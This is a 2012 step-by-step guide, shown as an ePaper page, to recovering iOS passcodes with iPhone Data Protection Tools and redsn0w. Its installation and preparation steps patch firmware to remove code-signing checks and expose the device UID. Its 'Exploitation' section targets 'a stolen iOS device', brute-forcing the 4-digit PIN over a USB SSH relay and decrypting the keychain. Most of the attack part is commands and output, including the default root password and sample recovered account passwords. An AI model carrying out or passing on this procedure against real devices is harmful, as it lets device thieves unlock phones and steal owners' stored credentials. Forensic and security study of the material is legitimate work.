Apple iOS Key Recovery with iPhone Data Protection Tools
Apple iOS Key Recovery with iPhone Data Protection Tools
Apple iOS Key Recovery with iPhone Data Protection Tools
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Apple</strong> <strong>iOS</strong> <strong>Key</strong> <strong>Recovery</strong> <strong>with</strong> <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong><br />
Joshua Wright, jwright@hasborg.com<br />
5/22/2012<br />
This document reflects my notes regarding the installation of the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong><br />
and the necessary prerequisite functions through the creation of an alternate boot kernel and<br />
filesystem for an <strong>iOS</strong> device for use in recovering a 4-digit passcode from an <strong>iOS</strong> device. These<br />
instructions are dependent upon resources on the Internet which may disappear or be moved.<br />
Refer to the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> Wiki site at http://code.google.com/p/iphonedataprotection/w/list<br />
for clarifications or additional instructions if needed.<br />
These instructions were completed successfully on a Mac Book Pro running OS X 10.7.3 (Lion). I<br />
assume the reader's familiarity <strong>with</strong> basic OS X shell commands and file management.
Table of Contents<br />
Installation ...................................................................................................................................... 3<br />
1. Xcode ......................................................................................................................... 3<br />
2. Xcode Command Line <strong>Tools</strong> ...................................................................................... 3<br />
3. Download and Install LDID ........................................................................................ 3<br />
4. Verify Codesign Allocate Tool ................................................................................... 3<br />
5. Install OS X Fuse ........................................................................................................ 3<br />
6. Install Python Modules ............................................................................................. 4<br />
7. Download the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> ........................................................... 4<br />
8. Download redsn0w ................................................................................................... 4<br />
9. Configure Decryption <strong>Key</strong>s........................................................................................ 4<br />
10. Build the IMG3FS Tool .............................................................................................. 4<br />
Preparation ..................................................................................................................................... 5<br />
1. Download <strong>iOS</strong> Firmware IPSW File ........................................................................... 5<br />
2. Modify the <strong>iOS</strong> Firmware File ................................................................................... 5<br />
3. Build the <strong>iOS</strong> Ramdisk ............................................................................................... 5<br />
4. Rename Ramdisk ....................................................................................................... 6<br />
5. Rename Kernel .......................................................................................................... 6<br />
Exploitation ..................................................................................................................................... 7<br />
1. Plug in Target ............................................................................................................ 7<br />
2. Power off Device ....................................................................................................... 7<br />
3. Start Redsn0w <strong>with</strong> Custom Ramdisk ....................................................................... 7<br />
4. Place <strong>iOS</strong> Device in DFU Mode .................................................................................. 8<br />
5. Start USB to TCP SSH Listener ................................................................................... 9<br />
6. Start the PIN <strong>Recovery</strong> Attack ................................................................................. 10<br />
7. Decrypt <strong>Key</strong>bag ....................................................................................................... 11<br />
8. Restart <strong>iOS</strong> Target ................................................................................................... 11
Installation<br />
The following steps need to be completed once for your system.<br />
1. Xcode<br />
Download and install Xcode from the App Store.<br />
2. Xcode Command Line <strong>Tools</strong><br />
Download and install the Xcode Command Line <strong>Tools</strong>. Browse to https://developer.apple.com<br />
and login to the developer site <strong>with</strong> your <strong>Apple</strong> ID. Search for "xcode" and look for the<br />
Command Line <strong>Tools</strong> for Xcode packages, selecting the most recent version. Install the package<br />
after downloading.<br />
3. Download and Install LDID<br />
A customized LDID tool is needed to apply <strong>iOS</strong> executable entitlements to binaries. Download it<br />
and save it to /usr/local/bin or a directory of your choosing in your PATH as shown below.<br />
$ sudo mkdir -p /usr/local/bin<br />
$ curl -O http://networkpx.googlecode.com/files/ldid<br />
$ chmod +x ldid<br />
$ sudo mv ldid /usr/local/bin<br />
4. Verify Codesign Allocate Tool<br />
The codesign_allocate tool is required by the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong>. Ensure it is in your<br />
PATH (supplied by Xcode). If it is not in your PATH, create a symbolic link to the file as shown<br />
below.<br />
$ which codesign_allocate<br />
/usr/bin/codesign_allocate<br />
If you do not see the codesign_allocate tool location from the which command output, create a<br />
symbolic link as shown below:<br />
$ sudo ln -s<br />
/Developer/Platforms/<strong>iPhone</strong>OS.platform/Developer/usr/bin/codesign_allocate<br />
/usr/local/bin/codesign_allocate<br />
5. Install OS X Fuse<br />
The OS X Fuse package allows you to mount filesystems others than those natively supported<br />
by OS X. This functionality is required for extracting kernel and filesystem data from <strong>iOS</strong><br />
firmware (IPSW files) used by <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong>:
https://github.com/downloads/osxfuse/osxfuse/OSXFUSE-2.3.8.dmg<br />
6. Install Python Modules<br />
Install the Python module dependencies for <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> as shown below:<br />
$ sudo ARCHFLAGS="-arch i386 -arch x86_64" easy_install pycrypto<br />
$ sudo easy_install M2crypto construct progressbar mercurial<br />
7. Download the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong><br />
$ cd<br />
$ hg clone https://code.google.com/p/iphone-dataprotection<br />
8. Download redsn0w<br />
Download the most recent version of redsn0w from the <strong>iPhone</strong> Dev Team:<br />
https://sites.google.com/a/iphone-dev.com/files/<br />
9. Configure Decryption <strong>Key</strong>s<br />
Redsn0w includes decryption keys necessary for decrypting content from <strong>iOS</strong> firmware (IPSW<br />
files). Move and extract the redsn0w zip file and create a symbolic link to the encryption keys<br />
plist file for use <strong>with</strong> the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong>:<br />
$ cd ~/iphone-dataprotection<br />
$ mv ../Downloads/redsn0w_mac_0.9.10b8.zip .<br />
$ unzip -q redsn0w_mac_0.9.10b8.zip<br />
$ ln -s redsn0w_mac_0.9.10b8/redsn0w.app/Contents/MacOS/<strong>Key</strong>s.plist .<br />
10. Build the IMG3FS Tool<br />
After Build the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> img3fs utility as shown below:<br />
$ cd ~/iphone-dataprotection/img3fs<br />
$ make<br />
After running "make", you will see several warnings from the compiler. These can be safely<br />
ignored. After the compilation process completes, you should have a file called "img3fs" in the<br />
current directory:<br />
$ ls<br />
Makefile README img3fs* img3fs.c
Preparation<br />
The following steps prepare your system to exploit a target <strong>iOS</strong> device. These preparation steps<br />
must be repeated for each <strong>Apple</strong> unique hardware device you are exploiting (e.g. once for<br />
<strong>iPhone</strong> 4, once for iPad 2, etc.)<br />
1. Download <strong>iOS</strong> Firmware IPSW File<br />
Obtain an IPSW file for the hardware device you wish to build a ramdisk and kernel for. Look<br />
inside the <strong>Key</strong>s.plist file for URL's or visit the URL below for easy reference. This process must<br />
be repeated for each type of device you <strong>with</strong> to exploit (e.g. <strong>iPhone</strong> 3GS, <strong>iPhone</strong> 4, <strong>iPhone</strong> 4S,<br />
iPad 1, etc.). Download a firmware file for <strong>iOS</strong> 4 or 5; the version of the firmware file used here<br />
does not need to match the version on the <strong>iOS</strong> device, it only has to be correct for the device<br />
hardware you are targeting.<br />
http://theiphonewiki.com/wiki/index.phptitle=Firmware<br />
2. Modify the <strong>iOS</strong> Firmware File<br />
Use the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> to modify the stock firmware file, removing code<br />
validation signature checking, as well as enabling programmatic access to the device UID as<br />
shown. The <strong>iOS</strong> Firmware file <strong>iPhone</strong>3,1_5.0_9A334_Restore.ipsw is used in the example<br />
below, targeting an <strong>iPhone</strong> 4 device.<br />
$ cd ~/iphone-dataprotection/<br />
$ python python_scripts/kernel_patcher.py <strong>iPhone</strong>3,1_5.0_9A334_Restore.ipsw<br />
Decrypting kernelcache.release.n90<br />
Unpacking ...<br />
Doing CSED patch<br />
Doing getxattr system patch<br />
Doing _PE_i_can_has_debugger patch<br />
Doing IOAESAccelerator enable UID patch<br />
Doing AMFI patch<br />
Patched kernel written to kernelcache.release.n90.patched<br />
Created script make_ramdisk_n90ap.sh, you can use it to (re)build the ramdisk<br />
3. Build the <strong>iOS</strong> Ramdisk<br />
Next, run the shell script generated by the kernel_patcher.py script to build a ramdisk for your<br />
target device.<br />
$ sh make_ramdisk_n90ap.sh<br />
Found <strong>iOS</strong> SDK 5.0<br />
make: Nothing to be done for `all'.<br />
Archive: <strong>iPhone</strong>3,1_5.0_9A334_Restore.ipsw<br />
inflating: 018-7923-347.dmg<br />
TAG: TYPE OFFSET 14 data_length:4<br />
TAG: DATA OFFSET 34 data_length:104b000
TAG: SEPO OFFSET 104b040 data_length:4<br />
TAG: KBAG OFFSET 104b05c data_length:38<br />
KBAG cryptState=1 aesType=100<br />
TAG: KBAG OFFSET 104b0a8 data_length:38<br />
TAG: SHSH OFFSET 104b10c data_length:80<br />
TAG: CERT OFFSET 104b198 data_length:794<br />
Decrypting DATA section<br />
Decrypted data seems OK : ramdisk<br />
/dev/disk3<br />
/Volumes/ramdisk<br />
"disk3" unmounted.<br />
"disk3" ejected.<br />
myramdisk.dmg created<br />
You can boot the ramdisk using the following command (fix paths)<br />
redsn0w -i <strong>iPhone</strong>3,1_5.0_9A334_Restore.ipsw -r myramdisk.dmg -k<br />
kernelcache.release.n90.patched<br />
4. Rename Ramdisk<br />
The ramdisk file generated in the previous step is called "myramdisk.dmg". Rename this file to<br />
reflect the firmware hardware and software version so that you can keep them organized for<br />
different <strong>Apple</strong> <strong>iOS</strong> targets:<br />
$ mv myramdisk.dmg Ramdisk_<strong>iPhone</strong>3,1_5.0_9A334.dmg<br />
5. Rename Kernel<br />
Similar to the ramdisk, the kernel file will be generated <strong>with</strong> a default filename of<br />
kernelcache.release.nXX.patched. Rename this file (replacing XX <strong>with</strong> the appropriate identifier<br />
in the generated file) to one that reflects the version of <strong>iOS</strong> and hardware target:<br />
$ mv kernelcache.release.n90.patched kernelcache_<strong>iPhone</strong>3,1_5.0_9A334.patched
Exploitation<br />
The following steps guide you through the exploitation process for a stolen <strong>iOS</strong> device that you<br />
wish to compromise for bypassing PIN-based authentication, revealing stored credentials in the<br />
<strong>iOS</strong> keybag.<br />
1. Plug in Target<br />
Plug in <strong>Apple</strong> <strong>iOS</strong> target to Mac <strong>with</strong> a USB cable. Let iTunes start, that's OK.<br />
2. Power off Device<br />
Press and hold the suspend button on the top until you are prompted to slide and power off the<br />
device. Release the suspend button and power off the device when prompted. Continue <strong>with</strong><br />
the next step only after the device is completely powered off.<br />
3. Start Redsn0w <strong>with</strong> Custom Ramdisk<br />
Start redsn0w to jailbreak the device, using your patched <strong>iOS</strong> firmware file, custom kernel and<br />
custom ramdisk as shown below:<br />
$ cd ~/iphone-dataprotection<br />
$ ./redsn0w_mac_0.9.10b8/redsn0w.app/Contents/MacOS/redsn0w -i<br />
<strong>iPhone</strong>3,1_5.0_9A334_Restore.ipsw -r Ramdisk_<strong>iPhone</strong>3,1_5.0_9A334.dmg -k<br />
kernelcache_<strong>iPhone</strong>3,1_5.0_9A334.patched<br />
When redsn0w starts, you will see a window similar to the following:
4. Place <strong>iOS</strong> Device in DFU Mode<br />
Next, place the <strong>iOS</strong> target device in Disk Flash Update (DFU) mode. Return to redsn0w and click<br />
"Next" to get the interactive instructions, or follow the instructions below:<br />
<br />
<br />
<br />
Press and hold the suspend button for 3 seconds<br />
Without releasing the suspend button, press the home button for 10 seconds<br />
Release the suspend button but keep holding the home button for another 15 seconds<br />
When the device enters DFU mode, redsn0w will attempt to exploit it automatically. If<br />
successful, you will see a pineapple image on the <strong>iOS</strong> device, followed by boot messages in<br />
small text. At the end of a successful exploit <strong>with</strong> your custom firmware, ramdisk and kernel<br />
files, you will see an ASCII version of OK on the target <strong>iOS</strong> device screen as shown below:
5. Start USB to TCP SSH Listener<br />
The jailbroken <strong>iOS</strong> device starts a SSH listener on port 22. We can connect to this port <strong>with</strong> a<br />
typical SSH client by redirecting a local port to TCP/22 over the USB cable interface. Simply<br />
start the <strong>iPhone</strong> <strong>Data</strong> <strong>Protection</strong> <strong>Tools</strong> tcprelay.sh script as shown:<br />
$ sh tcprelay.sh<br />
Forwarding local port 2222 to remote port 22<br />
Forwarding local port 1999 to remote port 1999<br />
At this point you can SSH to the <strong>iOS</strong> device as shown:<br />
$ ssh -p 2222 root@localhost<br />
The authenticity of host '[localhost]:2222 ([127.0.0.1]:2222)' can't be<br />
established.<br />
RSA key fingerprint is 76:79:9c:19:77:c3:53:90:20:4f:a7:55:54:87:b1:fb.<br />
Are you sure you want to continue connecting (yes/no) yes
Warning: Permanently added '[localhost]:2222' (RSA) to the list of known<br />
hosts.<br />
root@localhost's password: alpine<br />
-sh-4.0#<br />
It is not necessary to SSH to the target device however, since the attack tools we'll use will<br />
handle that automatically.<br />
6. Start the PIN <strong>Recovery</strong> Attack<br />
Launch the PIN recovery attack by running the demo_bruteforce.py script as shown:<br />
$ python python_scripts/demo_bruteforce.py<br />
Device UDID : d594166b65928411bb49295422c399f2aaaaaaaa<br />
<strong>Key</strong>bag: SIGN check OK<br />
<strong>Key</strong>bag UUID : fdd9c940bad447459701e472aaaaaaaa<br />
Saving /Users/jwright/iphonedataprotection/d594166b65928411bb49295422c399f2aaaaaaaa/066ca6f0c178b7e7.plis<br />
t<br />
passcode<strong>Key</strong>boardComplexity : {'rangeMinimum': 0, 'value': 0, 'rangeMaximum':<br />
2}<br />
Trying all 4-digits passcodes...<br />
BruteforceSystem<strong>Key</strong>Bag : 0:03:20.292195<br />
|<br />
{'passcode': '1234', 'passcode<strong>Key</strong>':<br />
'2a98c5c7649352b5b90b9d69a8d213216b3693965ce15817cac11240aaaaaaaa'}<br />
True<br />
<strong>Key</strong>bag type : System keybag (0)<br />
<strong>Key</strong>bag version : 3<br />
Class WRAP Type <strong>Key</strong><br />
1 3 0<br />
441dd79a0e06ac346aac473bdc6381bb4b6307a755daead603d84c2e<br />
2 3 1<br />
468fed5d024e5bdead01658f5dc8a6c2eb5349d2ae87b356b57d6b50<br />
3 3 0<br />
400916642e5b88699209a8bd0a6c275df059808cb51a5cfcd2b99143<br />
5 3 0<br />
0ff65c48d0a0a619f22878539fec61cfe5b65ebcd47b67639f28048e<br />
6 3 0<br />
4017855c9202b669cd69ceca81780dd0baab28aba66d5f45bd20ff60<br />
7 3 0<br />
37303d062fc2f447f6f6912172dc4dae9b9444030fe3380d6c2c3793<br />
8 1 0<br />
ed6c2304feb87528e772c32721ce33886eb1001f1fc478e147c12f02<br />
9 3 0<br />
99eafe7aa654867bb968863af01b5d09cd378bf9f43e439d3440dc87<br />
10 3 0<br />
71131d75b71e8f9559ebcec277059474178c0d17231bc711b8379ba7<br />
11 1 0<br />
4852c8d81d11f8f692e06db21e1ae98db0b8baeac1cbf73d8862c78b<br />
Saving /Users/jwright/iphonedataprotection/d594166b65928411bb49295422c399f2aaaaaaaa/066ca6f0c178b7e7.plis<br />
t
Downloaded keychain database, use keychain_tool.py to decrypt secrets<br />
7. Decrypt <strong>Key</strong>bag<br />
With the recovered key information, we can decrypt the keybag and recover the keys stored on<br />
the <strong>iOS</strong> device as shown below. Replace the UDID directory and filenames according to your<br />
local system.<br />
$ python python_scripts/keychain_tool.py -d<br />
d594166b65928411bb49295422c399f2aaaaaaaa/keychain-2.db<br />
d594166b65928411bb49295422c399f2aaaaaaaa/066ca6f0c178b7e7.plist<br />
<strong>Key</strong>bag: SIGN check OK<br />
<strong>Key</strong>bag unlocked <strong>with</strong> passcode key<br />
<strong>Key</strong>chain version : 5<br />
------------------------------------------------------------<br />
Passwords<br />
------------------------------------------------------------<br />
[trimmed]<br />
Service : EnhancedVoicemail<br />
Account : 4015242911<br />
Password : 1111<br />
Agrp : apple<br />
------------------------------------------------------------<br />
Service : AirPort<br />
Account : Verizon MiFi2200 DAD1 Secure<br />
Password : 09111900891<br />
Agrp : apple<br />
------------------------------------------------------------<br />
[trimmed]<br />
8. Restart <strong>iOS</strong> Target<br />
Power off the <strong>iOS</strong> target to the original configuration by pressing and holding the home and<br />
suspend buttons together for several seconds. After the device is powered off, press and hold<br />
the suspend button for a few seconds to start the boot process. The <strong>iOS</strong> device will restart, and<br />
no remnants from the attack are left in place.